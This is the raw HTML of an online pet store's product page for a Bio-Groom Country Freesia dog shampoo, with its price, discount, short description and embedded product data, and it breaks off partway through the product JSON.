	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#81e8efe7eec1ece0f3f2e9e0ededf2f1e4f5fbeeefe4afe2eeecbef2f4e3ebe4e2f5bcc3f4edeaa4b3b1cef3e5e4f3f2">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
                                            <span itemprop="name">Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/213-bio-groom-natural-scents-crisp-apple-dog-shampoo-350ml.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/rope-toys/215-pet-brand-rope-loop-rubber-ball.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="214" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/252-thickbox_default/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/252-large_default/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg"                                data-image-large-src="https://www.marshallspetzone.com/252-thickbox_default/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg"
                                alt="Beaphar Natural Scents Country Freesia Dog Shampoo 350 ml"
                                title="Beaphar Natural Scents Country Freesia Dog Shampoo 350 ml"
                                itemprop="image"
                                content="https://www.marshallspetzone.com/252-large_default/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml</span></h1>
                    


		
		
		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku"></span>
                </div>
                                

        
            
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml"/>

        <meta itemprop="description" content="Natural shampoo
Suitable for Dogs and Cats
Safe to use for skin soothing
QYT - 355 Ml
Suitable - White Coat"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">mounu</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 15:38:21" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">natural ingredients</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In-Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
                <div>
                    <span itemprop="price" class="product-price" content="820">₹820.00</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">8</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">8</span>
    points</b> that can be converted into a voucher of
    <span>₹8.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹1,025.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-20%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
                <div class="product-information">
		
                    
                        <div id="product-description-short-214"
                             itemprop="description" class="rte-content"><ul><li><span style="color:#000000;">Natural shampoo</span></li>
<li><span style="color:#000000;">Suitable for Dogs and Cats</span></li>
<li><span style="color:#000000;">Safe to use for skin soothing</span></li>
</ul><p><span style="color:#000000;"><strong>QYT</strong> - 355 Ml</span></p>
<p><span style="color:#000000;"><strong>Suitable</strong> - White Coat</span></p></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/9-bio-groom" title="BIO GROOM">
                              <b>Brand</b>: BIO GROOM
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/9-bio-groom" />
                            <meta itemprop="name" content="BIO GROOM" title="BIO GROOM" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="214"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="214"
           data-id-product-attribute="0"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0adb0875fa74f4ef690c5f21-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/252/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg&amp;url=https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p><span m"color:#000000;">Bio-Groom Natural Scents Country Freesia Dog Shampoo 350 ml</span></p>
<ul><li><span m"color:#000000;">It gives natural shine</span></li>
<li><span m"color:#000000;">Natural Shampoo</span></li>
<li><span m"color:#000000;">It is mild and Soap free</span></li>
<li><span m"color:#000000;">Made up with Wheat germ oil and aloe vera</span></li>
<li><span m"color:#000000;">Cruelty-free product</span></li>
<li><span m"color:#000000;">natural ingredients</span></li>
<li><span m"color:#000000;">Free of parabens and artificial thickeners</span></li>
</ul></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;9&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;13&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b9820.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-07-10 15:23:37&quot;,&quot;date_upd&quot;:&quot;2023-08-21 15:18:48&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy Bio-Groom Natural Scents Country Freesia Shampoo For Dogs at the best discounts. Available at 820\/-. COD, Free Shipping, and Fast Delivery all over India.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355 ml&quot;,&quot;link_rewrite&quot;:&quot;bio-groom-natural-scents-country-freesia-dog-shampoo-350ml&quot;,&quot;name&quot;:&quot;Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Bio-Groom Natural Scents Country Freesia Dog Shampoo 350 ml&lt;\/span&gt;&lt;\/p&gt;\n&lt;ul&gt;&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;It gives natural shine&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Natural Shampoo&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;It is mild and Soap free&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Made up with Wheat germ oil and aloe vera&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Cruelty-free product&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;natural ingredients&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Free of parabens and artificial thickeners&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;ul&gt;&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Natural shampoo&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Suitable for Dogs and Cats&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Safe to use for skin soothing&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;QYT&lt;\/strong&gt; - 355 Ml&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Suitable&lt;\/strong&gt; - White 